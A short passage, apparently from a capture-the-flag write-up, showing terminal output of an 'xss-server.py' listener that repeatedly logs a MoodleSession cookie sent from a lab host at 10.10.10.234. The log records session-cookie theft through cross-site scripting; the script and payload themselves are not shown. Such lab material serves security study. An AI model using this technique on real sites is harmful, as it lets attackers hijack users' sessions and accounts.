 └─$ python xss-server.py
Started http server
2021-05-06 03:37 PM - 10.10.10.234 Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
----------------------------------------------------------------------------------------------------------------------
MoodleSession ['76n3040h4rl8ii7ge3vgnee5k3']
2021-05-06 03:37 PM - 10.10.10.234 Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
----------------------------------------------------------------------------------------------------------------------
MoodleSession ['76n3040h4rl8ii7ge3vgnee5k3']
2021-05-06 03:37 PM - 10.10.10.234 Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
----------------------------------------------------------------------------------------------------------------------
MoodleSession ['76n3040h4rl8ii7ge3vgnee5k3']
2021-05-06 03:37 PM - 10.10.10.234 Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
----------------------------------------------------------------------------------------------------------------------